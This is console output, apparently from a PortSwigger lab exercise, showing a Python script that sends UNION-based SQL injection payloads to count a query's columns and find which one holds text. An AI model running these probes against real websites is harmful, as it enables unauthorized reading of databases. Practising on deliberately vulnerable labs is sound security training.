 PS C:\Users\Edmun\Desktop\portswigger> python .\2_union_determine_column_type.py
Detecting number of columns
Trying... 1 column: ' union select null--
Trying... 2 column: ' union select null,null--
Trying... 3 column: ' union select null,null,null--
[+] Found! There are 3 columns.
[+] Payload used: ' union select null,null,null--
Detecting column data type
Trying... position 1: ' union select 'abc',null,null--
Trying... position 2: ' union select null,'abc',null--
[+] Found! Column no 2 is a string type